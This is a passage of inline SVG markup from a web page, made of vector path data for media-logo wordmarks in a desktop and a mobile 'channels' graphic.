				L671.8,202.3c0,1.3-0.1,2.2-0.1,2.9s0,1,0.1,1.6c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.1,0.6,0.4,0.6,0.7
				s-0.2,0.6-0.6,0.7c-0.4,0.1-1,0.2-2,0.2c-1.2,0-1.9-0.1-2.2-0.2c-0.3-0.1-0.6-0.4-0.6-0.7s0.2-0.4,0.6-0.7
				c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.3,0-0.7,0-1v-1.1
				c0-0.8,0-1.7-0.1-2.3c-0.1-0.4-0.2-0.6-0.4-0.7c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7c0-0.2,0.1-0.4,0.3-0.4
				c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1.1-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.3c0.2,0,0.4,0.1,0.4,0.3c0.1,0.3,0.2,0.6,0.1,0.8v0.7
				c0,0.2,0,0.4,0,0.6L671.8,202.3z M668.4,193.8c0-0.4,0.3-0.9,0.6-1.1c0.4-0.4,0.9-0.4,1.3-0.4s1,0.1,1.2,0.4
				c0.4,0.4,0.6,0.7,0.6,1c0,0.4-0.2,0.8-0.6,1c-0.4,0.3-0.9,0.4-1.3,0.4s-1-0.1-1.2-0.4C668.7,194.8,668.4,194.2,668.4,193.8z
				 M676,208.9c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2
				c-0.3-0.3-0.6-0.7-0.7-1.2c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.3,0.1-0.4,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.8,0.4,1,1
				c0.1,0.3,0.4,0.4,0.4,0.7c0.3,0.4,0.6,0.6,1,0.8c0.4,0.2,0.9,0.4,1.3,0.4s0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.7,0.4-1
				c0-0.7-0.7-1.3-1.9-1.9c-0.4-0.1-0.6-0.3-0.7-0.4c-1.2-0.7-2-1.1-2.3-1.7c-0.4-0.6-0.7-1.2-0.7-1.8c-0.1-1,0.4-1.8,1-2.3
				c0.7-0.7,1.7-1,2.7-1c0.4,0,0.6,0,0.8,0.1c0.4,0.1,0.6,0.1,0.8,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1
				c0.4,0,0.8,0.4,1,1c0.4,0.6,0.6,1.2,0.6,1.9c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3
				c-0.3-0.3-0.4-0.6-0.7-0.8c-0.3-0.4-0.6-0.8-1-1c-0.4-0.2-0.8-0.4-1-0.4c-0.4,0-0.8,0.1-1,0.4c-0.6,0.6-0.6,1.3-0.1,1.8l0.1,0.1
				c0.4,0.4,1,0.7,1.8,1.1l0.1,0.1c2.1,1,3.2,2.2,3.2,3.3c0,1-0.4,2-1.2,2.7c-0.9,0.8-1.8,1-3.1,1c-0.4,0-0.7,0-1-0.1
				C677,209.2,676.4,209.1,676,208.9L676,208.9z M689.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.3,0.4,0.4,1,0.4
				c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2
				c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.4-0.4-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1
				h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4l0.4-0.4
				c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L689.6,197.7L689.6,197.7L689.6,197.7z M616.8,192.1
				C617,192.1,617,192.1,616.8,192.1c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.7
				c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1
				c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.2c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
				c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.4-0.1-0.7v-1.8h-0.4c-0.1,0-0.1,0-0.1,0s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4
				l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7L616.8,192.1L616.8,192.1z M618.5,192.5L618.5,192.5
				C618.5,192.6,618.5,192.7,618.5,192.5C618.5,192.6,618.5,192.6,618.5,192.5c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.7,0.1,1,0.4c0.2,0.4,0.4,0.7,0.4,1.2v1.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.1-0.4,0.1-0.7,0.1s-0.4,0-0.7-0.1
				c-0.1-0.1-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6
				c0-0.8-0.1-1.2-0.1-1.3c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4
				c0,0.2-0.1,0.6-0.1,1c0,0.2,0,0.4,0,0.4s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.2
				c-0.3,0.1-0.4,0.1-0.7,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1
				c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1c0-0.8,0-1.3,0-1.7c0-0.2,0-0.4-0.1-0.4c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1
				s0.1,0,0.2,0.1s0.1,0.2,0.1,0.3v0.2c0,0.4-0.1,1-0.1,1.3L618.5,192.5L618.5,192.5z M622.5,193.7L622.5,193.7
				c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2c0,0.6,0.4,1,1,1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1
				c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
				c-0.2,0.2-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7,0.1c-0.4,0-1-0.2-1.2-0.6c-0.4-0.4-0.6-0.8-0.4-1.2c0-0.6,0.2-1,0.6-1.3
				c0.4-0.4,0.8-0.6,1.3-0.6c0.4,0,0.8,0.1,1,0.4c0.4,0.4,0.4,0.7,0.4,1c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L622.5,193.7z
				 M622.4,193.3h1.1c0.1,0,0.1,0,0.2,0s0.1-0.1,0.1-0.1c0-0.4-0.4-0.8-0.8-0.8c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3
				c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.1,0,0.1,0.1,0.1C622.2,193.3,622.3,193.5,622.4,193.3z"/>
		</g>
		<g id="tm_x5F_spc"transform="translate(-100.000000, -0.000000)">
			<path id="tm_x5F_tsp" style="fill:#8E8248;" d="M706.7,213.8c-1.3,0-2.6-0.4-3.7-1.2h-0.2l-1,1h-0.2l-0.1-5.1h0.2
				c0.4,2.9,2.8,5.1,4.9,5.1c1.6,0,2.3-0.6,2.3-2.4c0-1.3-1.3-2.2-3.4-3.2c-2.1-1-3.8-2.1-3.8-4.5c0.1-2.2,2-4.1,4.2-4.1
				c0.1,0,0.1,0,0.2,0c1,0,2.2,0.4,3.1,1h0.1l0.9-0.8h0.1l0.2,4.1h-0.3c-0.2-1-0.7-2.1-1.6-2.9c-0.7-0.7-1.6-1-2.4-1
				c-1.1,0-2,0.8-2.1,2c0,0.1,0,0.2,0,0.4c0,1.8,1.3,2.3,3.2,3.2c2.3,1,4.2,2.1,4.2,4.4C711.4,212.4,709.3,213.8,706.7,213.8
				 M720.5,213.8c-1.3,0.1-2.6-0.4-3.6-1.3h-0.1v3.8c-0.1,0.9,0,1.8,0.2,2.7c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.1,0.7,0.2v0.2
				H712v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1.1-0.7,1.1-1.3c0.2-0.9,0.2-1.8,0.2-2.7v-12.8c0-0.6,0-1.8-0.1-2.2
				c0-0.4-0.3-0.9-0.6-1.1c-0.4-0.4-1-0.4-1.4-0.4v-0.2h4.7c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.2h0.2c0.7-1.7,2.2-2.7,4-2.8
				c3.1,0,5.8,2.2,5.8,7.3C726.6,211,724,213.8,720.5,213.8 M720.3,199.7c-1.8,0-3.6,2-3.6,4.7v4.2c-0.1,1.3,0.4,2.4,1,3.6
				c0.6,0.7,1.6,1.2,2.3,1.1c1.8,0,3.2-1.7,3.2-7C723.4,201,721.9,199.7,720.3,199.7L720.3,199.7z M736.7,202.7
				c-0.7-0.1-1.3-0.6-1.4-1.3c-0.3-0.6-0.4-0.7-0.7-0.7c-0.7,0-2,1.8-2.2,4.2c0,0.3-0.1,1.1-0.1,2v2.2c-0.1,0.9,0,1.9,0.2,2.8
				c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.2,0.7,0.2v0.2h-6.9v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1-0.7,1.1-1.3
				c0.2-0.9,0.2-1.8,0.2-2.8v-5.5c0-0.6,0-2.1-0.1-2.7c0-0.4-0.3-0.8-0.6-1.1c-0.4-0.3-0.7-0.4-1.1-0.4v-0.2h4.4
				c0.1,0,0.2,0.1,0.2,0.2v3.4l0,0c0.4-1.2,1-2.2,1.9-3.2c0.7-0.4,1.3-0.8,2.2-0.8c0.6,0,1.1,0.2,1.6,0.6c0.4,0.4,0.4,0.9,0.4,1.3
				C738.2,201.8,737.6,202.6,736.7,202.7C736.8,202.7,736.8,202.7,736.7,202.7 M749.1,213.6c-0.1,0-0.2-0.1-0.2-0.2
				c0-0.2,0-0.7,0-0.9v-1.8h-0.1c-0.4,0.8-0.8,1.7-1.4,2.2c-0.7,0.6-1.8,0.9-2.7,0.9c-1.2,0.1-2.3-0.4-3.2-1.3
				c-0.6-0.9-0.9-2-0.9-3.1v-6.2c0-0.6,0-1.6-0.1-2.1c0-0.4-0.3-1-0.6-1.3c-0.4-0.2-0.8-0.3-1.3-0.3v-0.2h4.7c0.1,0,0.2,0,0.2,0.3
				c0,0.7,0,2.4,0,3.9v6.3c-0.1,0.8,0.2,1.7,0.4,2.3c0.4,0.6,1.1,0.9,1.9,0.8c1.3,0,2.8-1.8,3.1-3.9c0.1-0.7,0.1-1.4,0.1-2.2V203
				c0-0.7,0-1.3-0.1-2.1c0-0.4-0.3-1-0.6-1.2c-0.4-0.2-0.8-0.4-1.3-0.4V199h4.5c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.4,0,3.9v6.1
				c0,0.6,0,1.6,0.1,2c0,0.4,0.3,1,0.7,1.3c0.4,0.2,0.8,0.4,1.2,0.4v0.2C753.2,213.5,749.1,213.6,749.1,213.6 M760.8,213.8
				c-1.7,0-3.2-0.7-4.4-1.8c-1.3-1.3-1.9-3.3-1.9-5.9c0-4.5,3.3-7.2,6.4-7.2c2,0,3.6,0.7,4.1,1.4c0.4,0.4,0.7,1,0.7,1.6
				c0.1,0.7-0.4,1.3-1.2,1.4c-0.1,0-0.1,0-0.2,0c-1.1,0-1.6-0.7-1.8-1.8c-0.3-1.8-0.7-2.3-2-2.3c-0.7,0-1.3,0.3-1.9,0.7
				c-0.8,0.7-1.2,3.1-1.2,5.7c0,3.1,0.4,5.1,1.3,6.3c0.4,0.7,1.2,1.1,2.1,1.1c3,0,4-2.4,4.4-4.3l0.4,0.2
				C765.2,211.8,763.5,213.8,760.8,213.8 M779.7,205.6h-8.9c0,3.2,0.6,5.2,1.6,6.3c0.7,0.7,1.6,1,2.3,1c2.9,0,3.8-1.8,4.4-4l0.4,0.1
				c-0.6,3-2.6,4.8-5.3,4.8c-1.8,0.1-3.4-0.4-4.7-1.8c-1.3-1.4-1.9-3.2-1.9-5.7c0-4.4,2.6-7.4,6.1-7.4c4.1,0,5.9,2.8,5.9,5.3
				C779.7,204.8,779.7,205.3,779.7,205.6 M775.6,200.2c-0.4-0.4-1.1-0.7-1.9-0.7c-0.7,0-1.3,0.3-1.8,0.7c-0.7,0.7-1.2,2.3-1.3,4.9
				h4.7c0.9,0,1.2-0.4,1.2-1.4C776.6,201.9,776.3,200.9,775.6,200.2 M706.7,195.7c-0.6,0.1-1.1-0.1-1.6-0.4
				c-0.4-0.4-0.4-0.8-0.4-1.3c0-0.4,0.1-4.9,0.1-5.8c-0.4,0-0.8,0-1-0.1v-0.1c1.1-0.3,1.9-0.9,2.4-3.2h0.2v3.2h1.8v0.4h-1.8
				l-0.1,5.9c0,0.7,0.3,1,1,1c0.4,0,1-0.3,1.2-0.7l0.1,0.1C708.3,195.2,707.4,195.6,706.7,195.7 M709.2,195.5c0.2,0,0.3-0.1,0.4-0.1
				c0.4-0.1,0.6-0.4,0.7-0.7c0.1-0.4,0.1-1,0.1-1.4v-7.8c0-0.4,0-0.7-0.1-1.1c0-0.3-0.2-0.4-0.4-0.6c-0.3-0.2-0.4-0.2-0.7-0.3v-0.1
				h2.6c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.3,0,2.1v4.1l0,0c0.2-0.6,0.6-1.1,1-1.4c0.4-0.3,1-0.4,1.4-0.4c0.7-0.1,1.3,0.2,1.8,0.6
				c0.4,0.4,0.4,1.1,0.4,1.8v3.1c0,0.4,0,1,0.1,1.4c0,0.4,0.3,0.7,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1H714v-0.1
				c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.4-0.3,0.6-0.7c0.1-0.4,0.1-1,0.1-1.4v-3.1c0.1-0.4,0-1-0.3-1.4c-0.3-0.4-0.6-0.4-1-0.4
				c-1,0.2-1.9,1-1.9,2.2c0,0.4-0.1,0.8-0.1,1.3v1.3c0,0.4,0,1,0.1,1.4c0.1,0.4,0.3,0.6,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1
				L709.2,195.5L709.2,195.5z M724.9,191.2h-4.8c0,1.8,0.4,2.9,0.8,3.3c0.4,0.4,0.8,0.6,1.3,0.6c1.6,0,2-1,2.3-2.2l0.2,0.1
				c-0.2,1.4-1.3,2.6-3,2.6c-1,0.1-1.9-0.3-2.4-0.9c-0.7-0.8-1-1.9-1-3.1c0-2.3,1.3-4,3.3-4c2.2,0,3.2,1.4,3.2,3
				C724.9,190.8,724.9,191,724.9,191.2 M722.7,188.4c-0.3-0.3-0.7-0.4-1-0.4c-0.4,0-0.7,0.2-0.9,0.4c-0.4,0.4-0.7,1.3-0.7,2.6h2.4
				c0.4,0,0.7-0.2,0.7-0.8C723.4,189.6,723.1,188.9,722.7,188.4"/>
		</g>
		<g id="tm_x5F_forb" transform="translate(-75.000000, -0.000000)">
			<path id="tm_x5F_for" style="fill:#8E8248;" d="M843,197.8c0-2.8,0-5.4,0.2-7.8l-7.3,1.4v0.7l0.7,0.1c0.6,0,0.8,0.2,1,0.6
				c0.2,0.3,0.3,0.8,0.4,1.6c0.1,1.4,0.2,4.5,0.1,9.7c0,5,0,8.1-0.1,9.3c2.7,0.7,4.7,0.8,6.2,0.8c2.9,0,5.1-0.8,6.8-2.4
				c1.7-1.7,2.4-4,2.4-6.8c0-2.2-0.7-4.2-1.9-5.7c-1.2-1.4-2.9-2.2-4.7-2.2C845.7,196.8,844.4,197.2,843,197.8z M843.2,212.7
				c-0.1-1.6-0.2-6.1-0.2-13.8c0.4-0.1,1-0.2,1.8-0.2c1.1,0,2,0.7,2.8,1.8c0.7,1.2,1,2.7,1,4.5c0,2.2-0.4,4.1-1.1,5.7
				c-0.8,1.6-1.8,2.2-3,2.2C844,212.8,843.6,212.8,843.2,212.7z M808.1,190.6h-19.2v0.9l1,0.1c0.8,0.1,1.3,0.4,1.7,0.8
				c0.3,0.6,0.6,1.2,0.7,2.3c0.4,5.2,0.4,10,0,14.5c-0.1,1-0.3,1.9-0.7,2.3c-0.3,0.6-0.8,0.8-1.7,0.8l-1,0.1v0.9h12.4v-0.9l-1.3-0.1
				c-0.8-0.1-1.3-0.4-1.7-0.8c-0.3-0.6-0.6-1.2-0.7-2.3c-0.1-2-0.2-4.2-0.2-6.7h2.6c1.4,0,2.3,1.1,2.9,3.3h0.9v-7.8h-0.9
				c-0.6,2-1.4,3.2-2.9,3.2h-2.6c0-4.3,0.1-7.4,0.2-9.3h3.8c2.7,0,4.5,1.8,5.7,5.2l1.1-0.3L808.1,190.6z M805.8,205.4
				c0,2.4,0.7,4.5,2.1,6.2c1.4,1.7,3.4,2.4,6,2.4c2.6,0,4.7-0.8,6.2-2.4c1.6-1.7,2.2-3.7,2.2-6.2c0-2.4-0.7-4.5-2.1-6.2
				c-1.4-1.7-3.4-2.4-6-2.4c-2.6,0-4.7,0.8-6.2,2.4C806.6,200.8,805.8,202.9,805.8,205.4z M816.6,199.9c0.7,1.4,0.8,3.3,0.8,5.4
				c0,5.1-1,7.5-3.2,7.5c-1,0-1.9-0.7-2.4-2.1c-0.7-1.4-0.8-3.3-0.8-5.4c0-5,1-7.5,3.2-7.5C815.2,197.7,816,198.4,816.6,199.9z
				 M857.3,211.5c1.7,1.7,3.6,2.4,6,2.4c1.6,0,2.8-0.3,4-0.9c1.1-0.7,2-1.3,2.7-2.1l-0.6-0.7c-1,0.8-2.2,1.2-3.7,1.2
				c-2,0-3.3-0.7-4.4-2c-1-1.3-1.6-3-1.4-5h10.3c0-2.3-0.7-4.2-1.8-5.8c-1.2-1.4-2.9-2.1-5-2.1c-2.7,0-4.8,0.8-6.2,2.6
				c-1.6,1.7-2.2,3.8-2.2,6.2C854.9,208,855.7,210,857.3,211.5L857.3,211.5z M860.8,199.4c0.6-1.1,1.2-1.8,2.1-1.8
				c1.4,0,2.1,1.9,2.1,5.5l-5.1,0.1C860.2,201.9,860.4,200.6,860.8,199.4L860.8,199.4z M883.2,197.6c-1.3-0.7-3-0.9-4.9-0.9
				c-2,0-3.6,0.6-4.8,1.6s-1.9,2.2-1.9,3.8c0,1.3,0.4,2.3,1.1,3.1c0.7,0.7,1.9,1.3,3.3,1.9c1.3,0.6,2.3,0.9,2.8,1.4
				c0.6,0.6,0.8,1,0.8,1.8c0,0.7-0.2,1.3-0.8,1.8c-0.6,0.6-1.1,0.8-2,0.8c-2.1,0-3.7-1.6-4.8-4.5l-0.8,0.2l0.2,4.8
				c1.8,0.7,3.7,1,5.9,1s3.9-0.6,5.1-1.6c1.2-0.9,1.9-2.3,1.9-4.1c0-1.1-0.3-2.1-0.9-2.9c-0.7-0.7-1.7-1.3-3.1-2
				c-1.7-0.7-2.7-1.1-3.3-1.7c-0.7-0.6-0.8-1-0.8-1.8c0-0.7,0.2-1.3,0.7-1.8c0.4-0.6,0.9-0.7,1.7-0.7c2,0,3.3,1.4,4.2,4.2l0.8-0.2
				L883.2,197.6z M837,197.1c-0.7-0.3-1.4-0.6-2.2-0.6s-1.7,0.3-2.6,1c-0.9,0.7-1.7,1.7-2.1,2.9v-3.9l-7.3,1.4v0.7h0.7
				c0.9,0.1,1.4,0.8,1.6,2.1c0.3,3,0.3,6.1,0,9.5c-0.1,1.3-0.7,2-1.6,2.1l-0.7,0.1v0.9H833v-0.9l-1.3-0.1c-0.9-0.1-1.4-0.8-1.6-2.1
				c-0.3-2.8-0.3-5.9-0.1-8.9c0.3-0.6,0.9-0.8,1.9-0.8c0.9-0.1,2,0.2,3.3,0.8C835.1,201.6,837,197.1,837,197.1z"/>
		</g>
        <g id="tm_x5F_forb" transform="translate(-55.000000, -0.000000)">
		<path id="tm_x5F_wired" style="fill:#8E8248;" d="M972.8,198.4v12.2h6c1.7,0,2.7-0.2,3.3-0.9c0.9-0.8,1.3-2.2,1.3-5.2
			c0-3-0.4-4.4-1.3-5.2c-0.7-0.7-1.7-0.9-3.3-0.9H972.8z M981,204.6c0,2.7-0.2,3.3-0.7,3.7c-0.3,0.2-0.8,0.3-1.7,0.3h-3.3v-8.1h3.3
			c0.9,0,1.3,0,1.7,0.3C980.9,201.3,981,201.9,981,204.6z M986.7,213.4h-17.8v-17.8h17.8V213.4z M954.5,200.6v-2h10.4v3.9h-2.2v-1.9
			h-4.2v2.9h3.3v2h-3.3v3.3h4.3v-2.2h2.2v4.2h-10.5v-2h1.7v-8.2H954.5z M944.9,207.5c0,1.3,0.1,2.3,0.2,3.1h2.4
			c-0.1-0.7-0.2-1.8-0.2-3.3c-0.1-1.8-0.7-2-1.9-2.3c1.4-0.2,2-0.9,2-3.1c0-1.8-0.2-2.4-0.8-2.9c-0.3-0.3-1-0.6-2-0.6h-7.4v12.2h2.4
			v-4.8h3.4c0.7,0,1,0.1,1.2,0.2C944.8,206.3,944.9,206.7,944.9,207.5z M939.8,204v-3.3h4c0.6,0,0.7,0.1,0.8,0.2
			c0.2,0.2,0.3,0.4,0.3,1.6c0,1.1-0.2,1.4-0.3,1.6c-0.1,0.1-0.2,0.2-0.8,0.2L939.8,204z M951.1,213.4h-17.8v-17.8h17.8V213.4
			L951.1,213.4z M928.7,208.7v2h-8.4v-2h3v-8.2h-3v-2h8.4v2h-3v8.2H928.7z M914.5,198.4h-2.3l-1.7,9.7l-2-9
			c-0.1-0.7-0.3-0.7-0.9-0.7h-1.2c-0.6,0-0.8,0.2-0.9,0.7l-2,9l-1.7-9.7h-2.4l2.4,11.6c0.1,0.6,0.2,0.7,0.9,0.7h1.7
			c0.6,0,0.7-0.1,0.9-0.7l1.9-8.4l1.9,8.4c0.1,0.6,0.2,0.7,0.9,0.7h1.6c0.6,0,0.8-0.1,0.9-0.7L914.5,198.4z M915.8,213.4H898v-17.8
			h17.8V213.4L915.8,213.4z"/>
	</g>
</g>
</svg>
</div>
<div class="tm_tvc_mobile tm_tvc_mb">
<!--Mobile section here--><svg version="1.1" id="tm_x5F_channels_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 550 394" style="enable-background:new 0 0 550 394;width: 100%;max-width: 550px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels_x5F_mobile_1_">
	<g id="tm_x5F_channel_x5F_text_x5F_mob">
		<path style="fill:#191919;" d="M12.9,4.5h2.7l6,17.1l1.5,0.2V23h-6.6v-1.2l2.1-0.2L17.5,18h-7.3L9,21.7l2.1,0.2v1.2H5.3v-1.2
			l1.5-0.2L12.9,4.5z M14.4,8.5l-0.6-2.2l-0.6,2.2l-2.5,8H17L14.4,8.5z"/>
		<path style="fill:#191919;" d="M26.3,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L26.3,21.2z"/>
		<path style="fill:#191919;" d="M44.7,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5L50,11.2c-0.1-0.2-0.4-0.4-0.8-0.5c-0.4-0.1-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5
			s-0.7,0.8-0.7,1.3s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1s1.1,0.8,1.5,1.3
			s0.6,1.2,0.6,2c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6
			L44.7,21.2z"/>
		<path style="fill:#191919;" d="M56.5,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8S57,10.6,58,10c1-0.7,2.1-1,3.4-1
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4c0.7,1,1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3C63,23.2,62,23.4,61,23.4C59,23.4,57.5,22.8,56.5,21.5z
			 M63.6,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1s-0.9,1.9-1,3.5H63.6z"/>
		<path style="fill:#191919;" d="M70,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C72.5,23.4,71,22.8,70,21.5z
			 M77.1,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H77.1z"
			/>
